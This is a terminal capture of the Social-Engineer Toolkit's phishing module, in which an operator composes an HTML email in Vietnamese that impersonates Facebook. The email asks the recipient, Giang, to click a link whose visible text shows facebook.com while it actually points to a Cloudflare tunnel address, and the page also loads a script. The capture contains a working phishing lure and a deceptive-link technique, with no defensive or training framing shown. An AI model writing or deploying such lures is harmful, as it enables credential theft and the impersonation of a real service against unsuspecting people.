 root@giang: /usr/share/setoolkit
File Actions Edit View Help
1. Pre-Defined Template
2. One-Time Use Email Template
set:phishing>2
set:phishing> Subject of the email: alert
set:phishing> Send the message as html or plain? 'h' or 'p' [p]: h
[!] IMPORTANT: When finished, type END (all capital) then hit {return} on a n
ew line.
set:phishing> Enter the body of the message, type END (capitals) when finishe
d: <html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Document</title>
</head>
<body>
<h1>Chao Giang, toi ben Facebook va toi can ban an vao day </h1>
<h1>Hay nhan vao link nay <a href="https://skirts-identifying-pacific-bat
ch.trycloudflare.com"> https://www.facebook.com</h1>
<script src="./main.js"></script>
</body>
</html>Next line of the body: Next line of the body: Next line of the body: N
ext line of the body: Next line of the body: Next line of the body: Next line
of the body: Next line of the body: Next line of the body: Next line of the
body: Next line of the body: Next line of the body:
Next line of the body: END